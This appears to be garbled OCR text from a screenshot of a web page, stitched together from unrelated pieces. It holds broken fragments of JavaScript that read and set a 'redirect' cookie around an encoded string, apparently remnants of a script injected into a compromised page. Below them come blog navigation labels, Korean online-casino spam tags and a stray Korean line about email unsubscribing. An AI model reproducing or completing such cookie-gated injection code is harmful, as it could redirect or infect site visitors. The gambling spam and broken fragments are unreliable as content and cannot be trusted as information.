
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노
Post
Previous
PREVIOUS
navigation
Post
이메일 목록 수신 거부는 스패밍